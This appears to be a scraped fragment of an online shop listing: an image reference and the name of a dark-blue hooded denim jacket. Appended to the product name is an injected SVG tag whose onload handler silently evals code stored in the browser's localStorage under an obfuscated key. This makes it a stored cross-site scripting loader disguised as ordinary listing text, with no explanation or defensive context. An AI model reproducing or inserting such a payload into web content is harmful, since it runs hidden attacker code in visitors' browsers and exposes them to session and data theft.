Jaqueta Denim Hokkaido com Capuz - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 